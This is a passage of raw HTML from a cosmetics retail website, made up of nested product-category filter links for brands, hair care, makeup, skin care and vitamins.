>Skin1004</a></li><li class="cat-item cat-item-165"><a class="pf-value" href="https://agetune.com/product-category/brands/skinfood/" data-val="skinfood" data-title="Skinfood" >Skinfood</a></li><li class="cat-item cat-item-1024"><a class="pf-value" href="https://agetune.com/product-category/brands/soap-and-glory/" data-val="soap-and-glory" data-title="Soap and Glory" >Soap and Glory</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://agetune.com/product-category/brands/some-by-mi/" data-val="some-by-mi" data-title="Some By Mi" >Some By Mi</a></li><li class="cat-item cat-item-362"><a class="pf-value" href="https://agetune.com/product-category/brands/st-ives/" data-val="st-ives" data-title="St. Ives" >St. Ives</a></li><li class="cat-item cat-item-427"><a class="pf-value" href="https://agetune.com/product-category/brands/sunsilk/" data-val="sunsilk" data-title="Sunsilk" >Sunsilk</a></li><li class="cat-item cat-item-1022"><a class="pf-value" href="https://agetune.com/product-category/brands/svr/" data-val="svr" data-title="SVR" >SVR</a></li><li class="cat-item cat-item-249"><a class="pf-value" href="https://agetune.com/product-category/brands/technic/" data-val="technic" data-title="Technic" >Technic</a></li><li class="cat-item cat-item-170"><a class="pf-value" href="https://agetune.com/product-category/brands/the-body-shop/" data-val="the-body-shop" data-title="The Body Shop" >The Body Shop</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://agetune.com/product-category/brands/the-face-shop/" data-val="the-face-shop" data-title="The Face Shop" >The Face Shop</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://agetune.com/product-category/brands/the-ordinary/" data-val="the-ordinary" data-title="The Ordinary" >The Ordinary</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://agetune.com/product-category/brands/tiam/" data-val="tiam" data-title="Tia&#039;m" >Tia&#039;m</a></li><li class="cat-item cat-item-2073"><a class="pf-value" href="https://agetune.com/product-category/brands/tirtir/" data-val="tirtir" data-title="Tirtir" >Tirtir</a></li><li class="cat-item cat-item-536"><a class="pf-value" href="https://agetune.com/product-category/brands/tocobo/" data-val="tocobo" data-title="Tocobo" >Tocobo</a></li><li class="cat-item cat-item-1015"><a class="pf-value" href="https://agetune.com/product-category/brands/torriden/" data-val="torriden" data-title="Torriden" >Torriden</a></li><li class="cat-item cat-item-372"><a class="pf-value" href="https://agetune.com/product-category/brands/tresemme/" data-val="tresemme" data-title="Tresemme" >Tresemme</a></li><li class="cat-item cat-item-263"><a class="pf-value" href="https://agetune.com/product-category/brands/w7/" data-val="w7" data-title="W7" >W7</a></li><li class="cat-item cat-item-302"><a class="pf-value" href="https://agetune.com/product-category/brands/wet-wild/" data-val="wet-wild" data-title="Wet n Wild" >Wet n Wild</a></li><li class="cat-item cat-item-987"><a class="pf-value" href="https://agetune.com/product-category/brands/xhc/" data-val="xhc" data-title="XHC" >XHC</a></li></ul></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://agetune.com/product-category/bundle-set/" data-val="bundle-set" data-title="bundle set" >bundle set</a></li><li class="cat-item cat-item-1124"><a class="pf-value" href="https://agetune.com/product-category/eid-combo/" data-val="eid-combo" data-title="Eid Combo" >Eid Combo</a></li><li class="cat-item cat-item-219"><a class="pf-value" href="https://agetune.com/product-category/featured-products/" data-val="featured-products" data-title="Featured Products" >Featured Products</a></li><li class="cat-item cat-item-90"><a class="pf-value" href="https://agetune.com/product-category/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a><ul class='children'><li class="cat-item cat-item-122"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/" data-val="hair" data-title="Hair" >Hair</a><ul class='children'><li class="cat-item cat-item-125"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/conditioner/" data-val="conditioner" data-title="Conditioner" >Conditioner</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-mask/" data-val="hair-mask" data-title="Hair Mask" >Hair Mask</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-oil/" data-val="hair-oil" data-title="Hair Oil" >Hair Oil</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-serum/" data-val="hair-serum" data-title="Hair Serum" >Hair Serum</a></li><li class="cat-item cat-item-128"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" data-val="hair-tonic" data-title="Hair Tonic" >Hair Tonic</a></li><li class="cat-item cat-item-124"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a></li></ul></li><li class="cat-item cat-item-123"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/" data-val="hair-concern" data-title="Hair Concern" >Hair Concern</a><ul class='children'><li class="cat-item cat-item-132"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" data-val="dandruff" data-title="Dandruff" >Dandruff</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" data-val="dryness" data-title="Dryness" >Dryness</a></li><li class="cat-item cat-item-131"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" data-val="hairfall" data-title="Hairfall" >Hairfall</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" data-val="split-ends" data-title="Split Ends" >Split Ends</a></li></ul></li></ul></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://agetune.com/product-category/makeup/" data-val="makeup" data-title="Makeup" >Makeup</a><ul class='children'><li class="cat-item cat-item-252"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/" data-val="eye" data-title="Eye" >Eye</a><ul class='children'><li class="cat-item cat-item-286"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" data-val="eye-makeup-remover" data-title="Eye Makeup Remover" >Eye Makeup Remover</a></li><li class="cat-item cat-item-486"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-pencil/" data-val="eye-pencil" data-title="Eye Pencil" >Eye Pencil</a></li><li class="cat-item cat-item-829"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-powder/" data-val="eye-powder" data-title="Eye Powder" >Eye Powder</a></li><li class="cat-item cat-item-284"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-primer/" data-val="eye-primer" data-title="Eye Primer" >Eye Primer</a></li><li class="cat-item cat-item-255"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow/" data-val="eye-shadow" data-title="Eye Shadow" >Eye Shadow</a></li><li class="cat-item cat-item-487"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" data-val="eye-shadow-palette" data-title="Eye Shadow Palette" >Eye Shadow Palette</a></li><li class="cat-item cat-item-717"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyebrow/" data-val="eyebrow" data-title="Eyebrow" >Eyebrow</a></li><li class="cat-item cat-item-848"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyelash-glue/" data-val="eyelash-glue" data-title="Eyelash Glue" >Eyelash Glue</a></li><li class="cat-item cat-item-258"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyeliner/" data-val="eyeliner" data-title="Eyeliner" >Eyeliner</a></li><li class="cat-item cat-item-285"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" data-val="fake-eye-lashes" data-title="Fake Eye Lashes" >Fake Eye Lashes</a></li><li class="cat-item cat-item-283"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/kajal/" data-val="kajal" data-title="Kajal" >Kajal</a></li><li class="cat-item cat-item-259"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/mascara/" data-val="mascara" data-title="Mascara" >Mascara</a></li></ul></li><li class="cat-item cat-item-251"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/" data-val="face-makeup" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-382"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" data-val="bb-cream" data-title="BB cream" >BB cream</a></li><li class="cat-item cat-item-257"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush/" data-val="blush" data-title="Blush" >Blush</a></li><li class="cat-item cat-item-894"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/" data-val="blush-palette" data-title="Blush Palette" >Blush Palette</a></li><li class="cat-item cat-item-265"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" data-val="bronzer" data-title="Bronzer" >Bronzer</a></li><li class="cat-item cat-item-885"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/" data-val="color-corrector" data-title="Color Corrector" >Color Corrector</a></li><li class="cat-item cat-item-279"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" data-val="compact-pressed-powder" data-title="Compact &amp; Pressed Powder" >Compact &amp; Pressed Powder</a></li><li class="cat-item cat-item-280"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/concealer/" data-val="concealer" data-title="Concealer" >Concealer</a></li><li class="cat-item cat-item-904"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/" data-val="contour-palette" data-title="Contour Palette" >Contour Palette</a></li><li class="cat-item cat-item-901"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/face-palette/" data-val="face-palette" data-title="Face Palette" >Face Palette</a></li><li class="cat-item cat-item-267"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" data-val="fixer-face-makeup" data-title="Fixer" >Fixer</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/foundation/" data-val="foundation" data-title="Foundation" >Foundation</a></li><li class="cat-item cat-item-488"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" data-val="glitter-palette" data-title="Glitter Palette" >Glitter Palette</a></li><li class="cat-item cat-item-256"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" data-val="highlighter" data-title="Highlighter" >Highlighter</a></li><li class="cat-item cat-item-895"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/" data-val="highlighter-palette" data-title="Highlighter Palette" >Highlighter Palette</a></li><li class="cat-item cat-item-863"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/illuminator/" data-val="illuminator" data-title="Illuminator" >Illuminator</a></li><li class="cat-item cat-item-281"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" data-val="loose-powder" data-title="Loose Powder" >Loose Powder</a></li><li class="cat-item cat-item-282"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" data-val="makeup-remover" data-title="Makeup Remover" >Makeup Remover</a></li><li class="cat-item cat-item-2967"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" data-val="makeup-sponge" data-title="Makeup Sponge" >Makeup Sponge</a></li><li class="cat-item cat-item-262"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/powder/" data-val="powder" data-title="Powder" >Powder</a></li><li class="cat-item cat-item-260"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer/" data-val="primer" data-title="Primer" >Primer</a></li><li class="cat-item cat-item-356"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" data-val="primer-serum" data-title="Primer Serum" >Primer Serum</a></li><li class="cat-item cat-item-261"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/spray/" data-val="spray" data-title="Spray" >Spray</a></li></ul></li><li class="cat-item cat-item-253"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/" data-val="lips" data-title="Lips" >Lips</a><ul class='children'><li class="cat-item cat-item-346"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" data-val="lip-balm-lips" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-344"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-gloss/" data-val="lip-gloss" data-title="Lip Gloss" >Lip Gloss</a></li><li class="cat-item cat-item-345"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-liner/" data-val="lip-liner" data-title="Lip Liner" >Lip Liner</a></li><li class="cat-item cat-item-971"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-palette/" data-val="lip-palette" data-title="Lip Palette" >Lip Palette</a></li><li class="cat-item cat-item-347"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-scrub/" data-val="lip-scrub" data-title="Lip Scrub" >Lip Scrub</a></li><li class="cat-item cat-item-3080"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-tint/" data-val="lip-tint" data-title="Lip Tint" >Lip Tint</a></li><li class="cat-item cat-item-342"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lipstick/" data-val="lipstick" data-title="Lipstick" >Lipstick</a></li><li class="cat-item cat-item-343"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" data-val="liquid-lipstick" data-title="Liquid Lipstick" >Liquid Lipstick</a></li></ul></li><li class="cat-item cat-item-254"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/" data-val="nails" data-title="Nails" >Nails</a><ul class='children'><li class="cat-item cat-item-287"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/nail-polish/" data-val="nail-polish" data-title="Nail Polish" >Nail Polish</a></li></ul></li><li class="cat-item cat-item-289"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/" data-val="tools-brushes" data-title="TOOLS &amp; BRUSHES" >TOOLS &amp; BRUSHES</a><ul class='children'><li class="cat-item cat-item-292"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" data-val="blush-brush" data-title="Blush Brush" >Blush Brush</a></li><li class="cat-item cat-item-972"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/" data-val="concealer-brush" data-title="Concealer Brush" >Concealer Brush</a></li><li class="cat-item cat-item-293"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" data-val="eye-brush" data-title="Eye Brush" >Eye Brush</a></li><li class="cat-item cat-item-291"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" data-val="face-brush" data-title="Face Brush" >Face Brush</a></li><li class="cat-item cat-item-294"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" data-val="lip-brush" data-title="Lip Brush" >Lip Brush</a></li><li class="cat-item cat-item-297"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" data-val="sponges-applicators" data-title="Sponges &amp; Applicators" >Sponges &amp; Applicators</a></li></ul></li></ul></li><li class="cat-item cat-item-367"><a class="pf-value" href="https://agetune.com/product-category/men-body-care/" data-val="men-body-care" data-title="Men&#039;s Body Care" >Men&#039;s Body Care</a></li><li class="cat-item cat-item-217"><a class="pf-value" href="https://agetune.com/product-category/new-products/" data-val="new-products" data-title="New Products" >New Products</a></li><li class="cat-item cat-item-221"><a class="pf-value" href="https://agetune.com/product-category/on-sale/" data-val="on-sale" data-title="On Sale" >On Sale</a></li><li class="cat-item cat-item-62"><a class="pf-value" href="https://agetune.com/product-category/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a><ul class='children'><li class="cat-item cat-item-92"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/" data-val="body" data-title="Body" >Body</a><ul class='children'><li class="cat-item cat-item-101"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-butter/" data-val="body-butter" data-title="Body Butter" >Body Butter</a></li><li class="cat-item cat-item-103"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" data-val="body-hair-removal" data-title="Body Hair Removal" >Body Hair Removal</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-lotion/" data-val="body-lotion" data-title="Body Lotion" >Body Lotion</a></li><li class="cat-item cat-item-100"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-scrub/" data-val="body-scrub" data-title="Body Scrub" >Body Scrub</a></li><li class="cat-item cat-item-98"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-soap/" data-val="body-soap" data-title="Body Soap" >Body Soap</a></li><li class="cat-item cat-item-369"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-spray/" data-val="body-spray" data-title="Body Spray" >Body Spray</a></li><li class="cat-item cat-item-104"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" data-val="body-strech-mark-removal" data-title="Body Strech Mark Removal" >Body Strech Mark Removal</a></li><li class="cat-item cat-item-361"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-wash/" data-val="body-wash" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-whitening/" data-val="body-whitening" data-title="Body Whitening" >Body Whitening</a></li><li class="cat-item cat-item-99"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/shower-gel/" data-val="shower-gel" data-title="Shower gel" >Shower gel</a></li></ul></li><li class="cat-item cat-item-94"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a><ul class='children'><li class="cat-item cat-item-177"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" data-val="eye-cream" data-title="Eye Cream" >Eye Cream</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" data-val="eye-patch" data-title="Eye Patch" >Eye Patch</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" data-val="eye-serum" data-title="Eye Serum" >Eye Serum</a></li></ul></li><li class="cat-item cat-item-91"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/" data-val="skin-care-face" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-71"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" data-val="ampoule" data-title="Ampoule" >Ampoule</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" data-val="cleansing-balm" data-title="Cleansing Balm" >Cleansing Balm</a></li><li class="cat-item cat-item-66"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" data-val="cleansing-oil" data-title="Cleansing Oil" >Cleansing Oil</a></li><li class="cat-item cat-item-79"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" data-val="cleansing-pad" data-title="Cleansing Pad" >Cleansing Pad</a></li><li class="cat-item cat-item-67"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" data-val="cleansing-water" data-title="Cleansing Water" >Cleansing Water</a></li><li class="cat-item cat-item-74"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" data-val="day-and-night-cream" data-title="Day and Night Cream" >Day and Night Cream</a></li><li class="cat-item cat-item-72"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" data-val="day-cream" data-title="Day Cream" >Day Cream</a></li><li class="cat-item cat-item-378"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" data-val="emulsion" data-title="Emulsion" >Emulsion</a></li><li class="cat-item cat-item-70"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" data-val="essence" data-title="Essence" >Essence</a></li><li class="cat-item cat-item-65"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" data-val="face-soap" data-title="Face Soap" >Face Soap</a></li><li class="cat-item cat-item-64"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" data-val="facewash-cleanser" data-title="Facewash / Cleanser" >Facewash / Cleanser</a></li><li class="cat-item cat-item-82"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" data-val="gel-cream" data-title="Gel Cream" >Gel Cream</a></li><li class="cat-item cat-item-63"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" data-val="kit-set" data-title="Kit Set" >Kit Set</a></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" data-val="lip-balm" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-417"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" data-val="lotion" data-title="Lotion" >Lotion</a></li><li class="cat-item cat-item-80"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" data-val="mask" data-title="Mask" >Mask</a></li><li class="cat-item cat-item-75"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" data-val="moisturizer" data-title="Moisturizer" >Moisturizer</a></li><li class="cat-item cat-item-73"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" data-val="night-cream" data-title="Night Cream" >Night Cream</a></li><li class="cat-item cat-item-181"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" data-val="patch" data-title="Patch" >Patch</a></li><li class="cat-item cat-item-81"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" data-val="peeling-gel" data-title="Peeling Gel" >Peeling Gel</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" data-val="scrub" data-title="Scrub" >Scrub</a></li><li class="cat-item cat-item-69"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" data-val="serum" data-title="Serum" >Serum</a></li><li class="cat-item cat-item-77"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" data-val="sheet-mask" data-title="Sheet Mask" >Sheet Mask</a></li><li class="cat-item cat-item-1473"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sleeping-mask/" data-val="sleeping-mask" data-title="Sleeping Mask" >Sleeping Mask</a></li><li class="cat-item cat-item-179"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" data-val="soothing-gel" data-title="Soothing Gel" >Soothing Gel</a></li><li class="cat-item cat-item-76"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" data-val="spot-removal-cream" data-title="Spot Removal Cream" >Spot Removal Cream</a></li><li class="cat-item cat-item-68"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" data-val="toner" data-title="Toner" >Toner</a></li></ul></li><li class="cat-item cat-item-93"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/" data-val="hand-and-feet" data-title="Hand and Feet" >Hand and Feet</a><ul class='children'><li class="cat-item cat-item-107"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" data-val="foot-cream" data-title="Foot Cream" >Foot Cream</a></li><li class="cat-item cat-item-106"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" data-val="hand-cream" data-title="Hand Cream" >Hand Cream</a></li></ul></li><li class="cat-item cat-item-364"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/" data-val="mens-care" data-title="Men&#039;s Care" >Men&#039;s Care</a><ul class='children'><li class="cat-item cat-item-1003"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/combo-kit/" data-val="combo-kit" data-title="Combo Kit" >Combo Kit</a></li><li class="cat-item cat-item-365"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" data-val="face-mens-care" data-title="Face" >Face</a></li></ul></li><li class="cat-item cat-item-97"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/" data-val="skin-concern" data-title="Skin Concern" >Skin Concern</a><ul class='children'><li class="cat-item cat-item-116"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/acne/" data-val="acne" data-title="Acne" >Acne</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" data-val="anti-aging-wrinkles" data-title="Anti-aging / Wrinkles" >Anti-aging / Wrinkles</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" data-val="blackhead-whitehead" data-title="Blackhead / Whitehead" >Blackhead / Whitehead</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" data-val="brightening" data-title="Brightening" >Brightening</a></li><li class="cat-item cat-item-175"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" data-val="damaged-skin" data-title="Damaged Skin" >Damaged Skin</a></li><li class="cat-item cat-item-121"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" data-val="dryness-hydration" data-title="Dryness / Hydration" >Dryness / Hydration</a></li><li class="cat-item cat-item-120"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" data-val="oil-control" data-title="Oil Control" >Oil Control</a></li><li class="cat-item cat-item-118"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" data-val="pigmentation" data-title="Pigmentation" >Pigmentation</a></li><li class="cat-item cat-item-115"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pore/" data-val="pore" data-title="Pore" >Pore</a></li><li class="cat-item cat-item-119"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/redness/" data-val="redness" data-title="Redness" >Redness</a></li></ul></li><li class="cat-item cat-item-96"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/" data-val="skin-type" data-title="Skin Type" >Skin Type</a><ul class='children'><li class="cat-item cat-item-1064"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/all-skin-type/" data-val="all-skin-type" data-title="All Skin Type" >All Skin Type</a></li><li class="cat-item cat-item-112"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/combination/" data-val="combination" data-title="Combination" >Combination</a></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/dry/" data-val="dry" data-title="Dry" >Dry</a></li><li class="cat-item cat-item-113"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/normal/" data-val="normal" data-title="Normal" >Normal</a></li><li class="cat-item cat-item-110"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/oily/" data-val="oily" data-title="Oily" >Oily</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" data-val="sensitive" data-title="Sensitive" >Sensitive</a></li></ul></li><li class="cat-item cat-item-95"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/" data-val="sun-protection" data-title="Sun Protection" >Sun Protection</a><ul class='children'><li class="cat-item cat-item-109"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" data-val="makeup-with-spf" data-title="Makeup with SPF" >Makeup with SPF</a></li><li class="cat-item cat-item-542"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" data-val="sun-stick" data-title="Sun Stick" >Sun Stick</a></li><li class="cat-item cat-item-108"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" data-val="sunscreen" data-title="Sunscreen" >Sunscreen</a></li></ul></li></ul></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://agetune.com/product-category/stock-clearence/" data-val="stock-clearence" data-title="Stock Clearence" >Stock Clearence</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://agetune.com/product-category/top-sellers/" data-val="top-sellers" data-title="Top Sellers" >Top Sellers</a></li><li class="cat-item cat-item-15"><a class="pf-value" href="https://agetune.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li><li class="cat-item cat-item-375"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/" data-val="vitamins-minerals" data-title="Vitamins &amp; Minerals" >Vitamins &amp; Minerals</a><ul class='children'><li class="cat-item cat-item-400"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" data-val="amino-acids" data-title="Amino Acids" >Amino Acids</a></li><li class="cat-item cat-item-388"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" data-val="apple-cider-vinegar" data-title="Apple Cider Vinegar" >Apple Cider Vinegar</a></li><li class="cat-item cat-item-397"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" data-val="beauty-vitamins" data-title="Beauty Vitamins" >Beauty Vitamins</a></li><li class="cat-item cat-item-401"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/better-health/" data-val="better-health" data-title="Better Health" >Better Health</a></li><li class="cat-item cat-item-391"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" data-val="bone-joint" data-title="Bone &amp; Joint" >Bone &amp; Joint</a></li><li class="cat-item cat-item-386"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" data-val="codliver-oil" data-title="Codliver Oil" >Codliver Oil</a></li><li class="cat-item cat-item-390"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/echinacea/" data-val="echinacea" data-title="Echinacea" >Echinacea</a></li><li class="cat-item cat-item-395"><a class="pf-value" 